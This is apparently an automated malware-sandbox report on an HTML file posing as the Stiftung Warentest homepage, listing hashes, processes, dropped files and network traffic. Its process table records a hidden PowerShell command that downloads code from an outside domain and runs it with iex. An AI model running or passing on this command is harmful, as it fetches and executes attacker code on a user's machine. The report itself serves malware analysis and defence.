| download: | / |
| Full analysis: | https://app.any.run/tasks/2b8f559f-4182-4e71-8974-0b0fc416b921 |
| Verdict: | Malicious activity |
| Analysis date: | April 29, 2025, 10:14:30 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/html |
| File info: | HTML document, Unicode text, UTF-8 text, with very long lines (49048) |
| MD5: | 86F0B19EB9B4505F6B529F397A43232F |
| SHA1: | 033606DA22D4109D8D4F3D4E41991D074D9284FD |
| SHA256: | D91D465BC0641CDABE40AE427FD2A2DD424C14BC5F5E70AD5EB5484278F9337C |
| SSDEEP: | 12288:0ixe+2L3MCacuwUPwgbIMWni0oTNqxzOh3q3GDP57rnoqYjZnhNWpapvV1NSjv2I:okNqxah3q+3UJps |
MALICIOUS
No malicious indicators.SUSPICIOUS


Execution of CURL command (POWERSHELL)
- powershell.exe (PID: 1276)
- powershell.exe (PID: 5360)
INFO
Disables trace logs
- powershell.exe (PID: 1276)
- powershell.exe (PID: 5360)
Reads Internet Explorer settings
- powershell.exe (PID: 1276)
- powershell.exe (PID: 5360)
Checks proxy server information
- slui.exe (PID: 1188)
- powershell.exe (PID: 5360)
- powershell.exe (PID: 1276)



Manual execution by a user
- powershell.exe (PID: 5360)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 1276)
- powershell.exe (PID: 5360)
Reads the software policy settings
- slui.exe (PID: 3300)
- slui.exe (PID: 1188)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 1276)
- powershell.exe (PID: 5360)
Checks current location (POWERSHELL)
- powershell.exe (PID: 5360)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .html | | | HyperText Markup Language (100) |
|---|
EXIF
HTML
| HTTPEquivXUACompatible: | IE=edge |
|---|---|
| Viewport: | width=device-width, initial-scale=1 |
| Title: | Stiftung Warentest | Unabhängig. Objektiv. Unbestechlich. |
| Description: | Stiftung Warentest: Testberichte zu Elektronik, Haushalt und Gesundheit sowie Finanzen, Versicherung und Steuern |
| Robots: | index,follow,noarchive,max-snippet:-1,max-image-preview:large,max-video-preview:-1 |
| ThemeColor: | #414141 |
| FormatDetection: | telephone=no |
| ApplicationName: | test.de |
| Author: | Stiftung Warentest |
| Publisher: | Stiftung Warentest |
| Generator: | Noxum Website Publisher |
| TwitterCard: | summary_large_image |
| TwitterSite: | @warentest |
| TwitterCreator: | @warentest |
| CXenseParsePublishtime: | 2025-04-29T10:09:19 |
Total processes
138
Monitored processes
7
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 496 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1188 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1276 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h "curl dijoin.org/sign/in|iex" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3300 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4628 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5256 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5360 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
12 159
Read events
12 159
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
7
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF10d0a0.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 5360 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF12db83.TMP | binary | |
MD5:373152D98DEFEEBF36B0421D0C4D0459 | SHA256:EDEE11FA033FD8E35E1C9FB84B65952C50466E830EFF9697953CAA0EA939FE36 | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:5135755AE8C48857710649D9F815739D | SHA256:347003EAC01D488C2989E24650C4E9BA1C10617F513F5B6446C79CD0D9A6C70E | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ziuhmaxw.tmm.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5360 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\QP6RLP40WS8VFQUTXL4I.temp | binary | |
MD5:ACCC82E9D4A03BE635B9ABEB4140857B | SHA256:C75999DD018348952E02211BE9DAE2E77C075CD978BC465F8FCEDBC08C43FD2E | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\42HB0IDU71H7Y4E54ZWT.temp | binary | |
MD5:373152D98DEFEEBF36B0421D0C4D0459 | SHA256:EDEE11FA033FD8E35E1C9FB84B65952C50466E830EFF9697953CAA0EA939FE36 | |||
| 5360 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_32kfq5pn.gts.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:373152D98DEFEEBF36B0421D0C4D0459 | SHA256:EDEE11FA033FD8E35E1C9FB84B65952C50466E830EFF9697953CAA0EA939FE36 | |||
| 1276 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_ynd1apno.bum.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 5360 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:ACCC82E9D4A03BE635B9ABEB4140857B | SHA256:C75999DD018348952E02211BE9DAE2E77C075CD978BC465F8FCEDBC08C43FD2E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
35
DNS requests
22
Threats
2
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.32.238.107:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
4628 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
1276 | powershell.exe | GET | 522 | 172.67.156.195:80 | http://dijoin.org/sign/in | unknown | — | — | unknown |
5360 | powershell.exe | GET | 522 | 172.67.156.195:80 | http://dijoin.org/sign/in | unknown | — | — | unknown |
4628 | SIHClient.exe | GET | 200 | 2.23.181.156:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
2924 | SearchApp.exe | GET | 200 | 2.23.77.188:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAUZZSZEml49Gjh0j13P68w%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.32.238.107:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 2.23.181.156:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
1276 | powershell.exe | 172.67.156.195:80 | dijoin.org | CLOUDFLARENET | US | unknown |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2112 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
dijoin.org |
| unknown |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1276 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |
5360 | powershell.exe | Not Suspicious Traffic | ET INFO Windows Powershell User-Agent Usage |